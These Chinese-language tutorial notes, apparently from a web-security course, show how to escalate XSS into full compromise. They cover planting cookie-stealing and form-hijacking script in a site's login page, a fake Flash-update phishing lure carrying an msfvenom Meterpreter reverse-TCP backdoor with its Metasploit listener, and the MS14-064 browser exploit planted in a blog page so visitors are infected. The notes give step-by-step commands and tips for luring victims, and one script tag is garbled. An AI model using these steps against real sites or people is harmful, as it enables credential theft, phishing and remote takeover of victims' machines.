

案例

XSS-后台植入Cookie&表单劫持 (需要对方网站采用cookie验证,且不采用任何防护)

XSS-Flash钓鱼配合MSF捆绑上线

XSS-浏览器网马配合MSF访问上线

XSS-后台植入Cookie&表单劫持

-条件:已获得相关web权限后



1、写入代码到登录成功文件,利用beef或xss平台实时监控cookie等凭据实现权限维持



2、若存在同源策略或防护情况下,cookie获取失败可采用表单劫持或数据明文传输实现

成功登录的cookie比伪造的多了PHPSESSID,他没法完整获取cookie,因为它本身进行了防护。



<script src=”\">http://www.baidu.com">\

他会加载这个地址并且发送给get.php

XSS-Flash钓鱼配合MSF捆绑上线

-条件:beef上线受控后或直接钓鱼(受害者爱看sese)

1、生成后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=6666 -f exe > flash.exe

2、下载官方文件-保证安装正常

3、压缩捆绑文件-解压提取运行



4、MSF配置监听状态

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set Iport 6666

run

5、诱使受害者访问URL-语言要适当

点了这个视频链接,就会提醒你flash版本过低,然后再让你跳转到那个flash下载的钓鱼网站,下载了这个flash以后里面就有后门喽~

亲手示范怎么钓鱼~

1、直接发送给对方,诱惑他访问

2、通过XSS beef跳转这个地址

成功监听到对方服务器



成功取得shell权限

XSS-浏览器网马配合MSF访问上线

MS14-064

CVE-2019-1367

CVE-2020-1380

kali自带的msf可以生成一个后门地址



在博客的index文件里写入js后门地址,只要用户一访问博客,就会自动加载,然后gg

-条件:beef上线受控后或直接钓鱼(浏览器存在0day)



1、配置MSF生成URL

use exploit/windows/browser/ms14_064_ole_code_execution

set allowpowershellprompt true

set target 1

run

2、诱使受害者访问URL-语言要适当

思维导图